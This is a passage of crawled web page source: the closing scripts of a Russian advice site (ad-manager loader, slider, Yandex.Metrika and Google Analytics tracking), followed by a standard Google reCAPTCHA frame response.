70227')<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script src="https://1001sovetnik.ru/wp-content/themes/sovetnikguru/js/jquery.bxslider.min.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69674692, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69674692" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-53040322-8');
</script> 
 
<script>
    $( document ).ready(function() {
        $('.bxslider').bxSlider({
            adaptiveHeight: true,
            mode: 'fade',
            pager: false
        });
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oiVOOZOMGeTpMlufVijmCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768635520302');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>